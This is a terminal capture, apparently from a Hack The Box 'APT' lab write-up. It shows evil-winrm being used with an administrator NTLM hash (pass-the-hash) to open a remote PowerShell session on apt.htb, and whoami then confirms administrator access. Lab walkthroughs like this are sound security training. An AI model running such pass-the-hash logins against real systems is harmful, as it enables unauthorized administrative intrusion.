 ┌──(kali㉿kali)-[~/htb-labs/APT]
└─$ evil-winrm -u administrator -H c370bddf384a691d811ff3495e8a72e2 -i apt.htb
Evil-WinRM shell v3.9
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quot
ing_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-wi
nrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
htb\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>